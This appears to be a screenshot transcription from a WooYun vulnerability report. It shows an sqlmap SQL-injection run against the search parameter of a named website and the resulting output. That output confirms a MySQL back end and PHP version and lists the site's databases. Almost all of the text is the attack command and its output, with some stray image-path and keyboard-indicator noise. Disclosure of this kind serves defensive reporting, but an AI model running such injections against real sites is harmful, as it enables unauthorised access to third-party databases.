 sqlmap - sqlmap.py -u http://www.3wmm.com/game/search?key=1 -D ...
[19:17:20] [INFO] confirming MySQL
[19:17:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.36
back-end DBMS: MySQL >= 5.0.0
[19:17:22] [INFO] fetching database names
[19:17:22] [INFO] fetching number of databases
[19:17:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:17:22] [INFO] retrieved: 3
[19:17:33] [INFO] retrieved: information_schema
[19:21:15] [INFO] retrieved: test
[19:22:21] [INFO] retrieved: video
available databases [3]:
[*] information_schema
[*] test
[*] video
[19:25:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[19:25:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.3wmm.com'
[*] shutting down at 19:25:24
微软拼音 半 :
www.wooyun.org